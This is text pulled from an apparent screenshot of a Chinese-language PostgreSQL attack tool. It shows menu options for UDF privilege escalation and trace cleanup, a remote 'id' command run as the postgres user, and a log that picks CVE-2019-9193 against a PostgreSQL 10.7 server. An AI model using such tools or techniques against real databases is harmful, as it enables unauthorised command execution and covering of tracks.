 功能选择
创建命令函数[libc] <= 8.2 UDF提权 痕迹清理
命令执行
id UTF-8 执行
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
日志输出
[*] 2025-06-15 13:20:05 - 正在连接...
[*] 2025-06-15 13:20:05 - 连接成功！
[*] 2025-06-15 13:20:05 - 预判服务器类型：linux 服务器版本: 64
[*] 2025-06-15 13:20:05 - PostgreSql 版本：PostgreSQL 10.7 (Debian 10.7-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debia
[*] 2025-06-15 13:20:05 - 9.3 以上版本默认使用 CVE-2019-9193